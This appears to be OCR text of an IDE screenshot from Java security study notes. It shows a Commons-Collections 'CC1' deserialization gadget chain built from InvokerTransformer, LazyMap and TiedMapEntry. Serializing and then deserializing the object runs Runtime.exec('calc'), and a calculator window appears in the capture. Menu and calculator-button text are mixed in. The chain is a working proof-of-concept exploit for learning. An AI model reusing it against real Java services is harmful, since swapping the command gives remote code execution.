 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 构建(B) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H) cc1vsmoon - cc1.java
cc1vsmoon src test java cc1 cc1 main
cc1
项目
项目
pom.xml (cc1vsmoon)
cc1.java
8 2
Maven
数据库
Smali
字节码
计算器
标准
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
cc1v
外部
jdk1.8.0_65
临时
23 Transformer[] transformers = new Transformer[]{
24 new ConstantTransformer(Runtime.class),
25 new InvokerTransformer( methodName: "getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", new Class[0]}),
26 new InvokerTransformer( methodName: "invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, new Object[0]}),
27 new InvokerTransformer( methodName: "exec", new Class[]{String.class}, new Object[]{"calc"}),
28 };
29 Transformer transformerChain = new ChainedTransformer(transformers);
30 Map lazyMap = LazyMap.decorate(new HashMap(), new ConstantTransformer( constantToReturn: 1));
31 TiedMapEntry tiedMapEntry=new TiedMapEntry(lazyMap, key: "key");
32 HashMap hashMap=new HashMap<>();
33 hashMap.put(tiedMapEntry,"value");
34 lazyMap.remove( key: "key");
35 Class c = LazyMap.class;
36 Field factoryfield = c.getDeclaredField( name: "factory");
37 factoryfield.setAccessible(true);
38 factoryfield.set(lazyMap,transformerChain);
39 serialize(hashMap);
40 unserialize();
41
42
43 }
44 public static void serialize(Object obj) throws Exception {
45 ObjectOutputStream outputStream = new ObjectOutputStream( new FileOutputStream( name: "ser.bin"));
46 outputStream.writeObject(obj);
47 outputStream.close();
48 }
49
50 public static void unserialize() throws Exception{
51 ObjectInputStream inputStream = new ObjectInputStream( new FileInputStream( name: "ser.bin"));
52 Object obj = inputStream.readObject();
53
54 }
55 }
56
运行: cc1
G:\md笔记\Java安全\java安全-反序列化-cc1工具\jdk1.8.0_65\bin\java.exe ...
进程已结束,退出代码0
结构
Bookmarks
Version Control 运行 TODO 问题 Profiler 终端 构建 依赖项 事件日志
构建在 1秒53毫秒 中成功完成 (片刻 之前) 40:9 CRLF UTF-8 4 个空格